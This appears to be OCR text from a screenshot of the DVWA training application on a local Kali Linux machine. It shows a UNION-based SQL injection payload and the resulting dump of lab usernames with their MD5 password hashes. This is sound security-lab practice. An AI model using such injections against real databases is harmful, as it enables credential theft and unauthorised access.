 3:00
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+dvwa.users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: assword FROM dvwa.u Submit
ID: 1' UNION SELECT user, password FROM dvwa.users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help